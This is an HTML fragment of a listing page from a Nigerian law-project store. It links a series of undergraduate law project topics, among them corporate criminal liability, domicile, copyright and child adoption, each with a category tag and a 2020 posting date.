        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-criminal-liability-of-corporations/" rel="bookmark" title="THE CRIMINAL LIABILITY OF CORPORATIONS">THE CRIMINAL LIABILITY OF CORPORATIONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:11:08+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/determining-the-proper-law-of-contract-under-private-international-law/" rel="bookmark" title="DETERMINING THE PROPER LAW OF CONTRACT UNDER PRIVATE INTERNATIONAL LAW">DETERMINING THE PROPER LAW OF CONTRACT UNDER PRIVATE INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:09:29+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-study-of-customary-land-law-and-tenure-practices-of-six-communities-of-the-lower-benue-river-valley-of-nigeria/" rel="bookmark" title="A STUDY OF CUSTOMARY LAND LAW AND TENURE PRACTICES OF SIX COMMUNITIES OF THE LOWER BENUE RIVER VALLEY OF NIGERIA">A STUDY OF CUSTOMARY LAND LAW AND TENURE PRACTICES OF SIX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:08:44+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/administration-of-civil-justice-in-area-courts-with-reference-to-kano-state/" rel="bookmark" title="ADMINISTRATION OF CIVIL JUSTICE IN AREA COURTS WITH REFERENCE TO KANO STATE">ADMINISTRATION OF CIVIL JUSTICE IN AREA COURTS WITH REFERENCE TO KANO...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:05:32+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-the-nigerian-companies-act-1968-and-the-ghana-companys-code-1963/" rel="bookmark" title="A COMPARATIVE STUDY OF THE NIGERIAN COMPANIES ACT 1968 AND THE GHANA COMPANY’S CODE 1963">A COMPARATIVE STUDY OF THE NIGERIAN COMPANIES ACT 1968 AND THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T20:01:25+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-domicile-in-nigeria/" rel="bookmark" title="THE CONCEPT OF DOMICILE IN NIGERIA">THE CONCEPT OF DOMICILE IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T19:59:54+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-nigeria-police-force-in-the-administration-of-justice-issues-and-challenges/" rel="bookmark" title="THE ROLE OF NIGERIA POLICE FORCE IN THE ADMINISTRATION OF JUSTICE: ISSUES AND CHALLENGES">THE ROLE OF NIGERIA POLICE FORCE IN THE ADMINISTRATION OF JUSTICE:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T19:57:23+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-institution-of-hisba-in-the-sharia-implementing-states-in-northern-nigeria/" rel="bookmark" title="THE ROLE OF THE INSTITUTION OF HISBA IN THE SHARIA IMPLEMENTING STATES IN NORTHERN NIGERIA">THE ROLE OF THE INSTITUTION OF HISBA IN THE SHARIA IMPLEMENTING...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T19:55:10+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-almajiri-system-of-education-in-northern-nigeria/" rel="bookmark" title="A Comparative Analysis Of Almajiri System Of Education In Northern Nigeria">A Comparative Analysis Of Almajiri System Of Education In Northern Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T17:17:03+00:00" >March 13, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-tribunals-and-dispute-resolution-centres-in-the-administration-of-justice-in-nigeria/" rel="bookmark" title="THE ROLE OF TRIBUNALS AND DISPUTE RESOLUTION CENTRES IN THE ADMINISTRATION OF JUSTICE IN NIGERIA">THE ROLE OF TRIBUNALS AND DISPUTE RESOLUTION CENTRES IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:46:23+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-united-nations-educational-scientific-and-cultural-organisation-unesco-in-the-protection-of-human-rights-in-nigeria/" rel="bookmark" title="THE ROLE OF UNITED NATIONS EDUCATIONAL SCIENTIFIC AND CULTURAL ORGANISATION (UNESCO) IN THE PROTECTION OF HUMAN RIGHTS IN NIGERIA">THE ROLE OF UNITED NATIONS EDUCATIONAL SCIENTIFIC AND CULTURAL ORGANISATION (UNESCO)...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:44:19+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-and-practice-of-copyright-in-nigeria/" rel="bookmark" title="THE LAW AND PRACTICE OF COPYRIGHT IN NIGERIA">THE LAW AND PRACTICE OF COPYRIGHT IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:40:53+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-hole-of-the-united-nations-in-conflict-management/" rel="bookmark" title="THE HOLE OF THE UNITED NATIONS IN CONFLICT MANAGEMENT">THE HOLE OF THE UNITED NATIONS IN CONFLICT MANAGEMENT</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:39:02+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-legal-perspective-to-capital-reconstruction-of-banks-in-nigeria/" rel="bookmark" title="THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA">THE LEGAL PERSPECTIVE TO CAPITAL RECONSTRUCTION OF BANKS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:34:44+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/juvenile-justice-administration-in-nigeria-a-case-study-of-kogi-state/" rel="bookmark" title="JUVENILE JUSTICE ADMINISTRATION IN NIGERIA: A CASE STUDY OF KOGI STATE">JUVENILE JUSTICE ADMINISTRATION IN NIGERIA: A CASE STUDY OF KOGI STATE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:32:17+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/termination-of-marriage-and-its-legal-consequences-under-islamic-law/" rel="bookmark" title="TERMINATION OF MARRIAGE AND ITS LEGAL CONSEQUENCES UNDER ISLAMIC LAW">TERMINATION OF MARRIAGE AND ITS LEGAL CONSEQUENCES UNDER ISLAMIC LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:31:03+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/tortious-liability-of-medical-practitioners-in-nigeria/" rel="bookmark" title="TORTIOUS LIABILITY OF MEDICAL PRACTITIONERS IN NIGERIA">TORTIOUS LIABILITY OF MEDICAL PRACTITIONERS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:28:56+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-study-of-matrimonial-law-of-northern-nigeria-with-emphasis-on-islamic-law/" rel="bookmark" title="COMPARATIVE STUDY OF MATRIMONIAL LAW OF NORTHERN NIGERIA WITH EMPHASIS ON ISLAMIC LAW">COMPARATIVE STUDY OF MATRIMONIAL LAW OF NORTHERN NIGERIA WITH EMPHASIS ON...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:26:50+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-in-nigeria-law-and-practice/" rel="bookmark" title="HUMAN RIGHTS IN NIGERIA: LAW AND PRACTICE">HUMAN RIGHTS IN NIGERIA: LAW AND PRACTICE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:25:50+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-presidential-powers-under-the-1999-nigerian-constitution-2/" rel="bookmark" title="A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION">A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:24:14+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/offences-against-property-in-nigerian-law-with-particular-reference-to-the-northern-states/" rel="bookmark" title="OFFENCES AGAINST PROPERTY IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE NORTHERN STATES">OFFENCES AGAINST PROPERTY IN NIGERIAN LAW WITH PARTICULAR REFERENCE TO THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:07:04+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/relevancy-as-a-basis-for-admissibility-in-the-nigerian-courts/" rel="bookmark" title="RELEVANCY AS A BASIS FOR ADMISSIBILITY IN THE NIGERIAN COURTS">RELEVANCY AS A BASIS FOR ADMISSIBILITY IN THE NIGERIAN COURTS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:04:39+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/prerequisites-of-marriage-under-islamic-law-their-application-in-the-northern-states-of-nigeria/" rel="bookmark" title="PREREQUISITES OF MARRIAGE UNDER ISLAMIC LAW: THEIR APPLICATION IN THE NORTHERN STATES OF NIGERIA">PREREQUISITES OF MARRIAGE UNDER ISLAMIC LAW: THEIR APPLICATION IN THE NORTHERN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:02:16+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-the-privatization-and-reform-programme-for-the-energy-sector-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE PRIVATIZATION AND REFORM PROGRAMME FOR THE ENERGY SECTOR IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR THE PRIVATIZATION AND REFORM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T19:00:08+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-and-management-strategies-the-synergy-for-survival-and-growth-of-companies-in-nigeria/" rel="bookmark" title="LEGAL AND MANAGEMENT STRATEGIES: THE SYNERGY FOR SURVIVAL AND GROWTH OF COMPANIES IN NIGERIA">LEGAL AND MANAGEMENT STRATEGIES: THE SYNERGY FOR SURVIVAL AND GROWTH OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T18:57:27+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/domestic-violence-in-nigeria-an-overview/" rel="bookmark" title="DOMESTIC VIOLENCE IN NIGERIA: AN OVERVIEW">DOMESTIC VIOLENCE IN NIGERIA: AN OVERVIEW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T18:55:41+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-police-prosecution-power-and-the-power-of-the-ag-under-the-1999-constitution-llb-material-for-undergraduate/" rel="bookmark" title="THE POLICE PROSECUTION POWER AND THE POWER OF THE AG UNDER THE 1999 CONSTITUTION (LLB MATERIAL) FOR UNDERGRADUATE">THE POLICE PROSECUTION POWER AND THE POWER OF THE AG UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T11:48:13+00:00" >March 12, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-maritime-law-in-nigeria/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF MARITIME LAW IN NIGERIA">A COMPARATIVE ANALYSIS OF MARITIME LAW IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-11T07:57:15+00:00" >March 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-nationality-law-in-africa/" rel="bookmark" title="A Comparative Analysis Of Nationality Law in Africa">A Comparative Analysis Of Nationality Law in Africa</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-29T17:49:41+00:00" >February 29, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-term-nationality-under-nigerian-law/" rel="bookmark" title="THE TERM NATIONALITY UNDER NIGERIAN LAW">THE TERM NATIONALITY UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-29T17:26:56+00:00" >February 29, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-appraisal-of-african-human-rights-system-a-study-of-ecowas-court/" rel="bookmark" title="Legal Appraisal Of African Human Rights system A Study Of  ECOWAS Court">Legal Appraisal Of African Human Rights system A Study Of ...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-28T16:54:47+00:00" >February 28, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-child-rights-law-implementation-in-the-family-courts/" rel="bookmark" title="Analysis of Child Rights Law Implementation in the Family Courts">Analysis of Child Rights Law Implementation in the Family Courts</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T06:35:17+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/public-perception-of-child-adoption-among-parents-in-nigeria/" rel="bookmark" title="Public Perception of Child Adoption Among Parents In Nigeria">Public Perception of Child Adoption Among Parents In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T06:08:08+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-appraisal-of-adoption-practice-under-nigeria-law/" rel="bookmark" title="A Legal Appraisal Of Adoption Practice Under Nigeria Law">A Legal Appraisal Of Adoption Practice Under Nigeria Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T04:42:39+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/full-manuel-for-lagos-state-childs-rights-law-2007/" rel="bookmark" title="DOWNLOAD LAGOS STATE CHILD’S RIGHTS LAW 2007">DOWNLOAD LAGOS STATE CHILD’S RIGHTS LAW 2007</a></h3>
            <div class="td-module-meta-info">
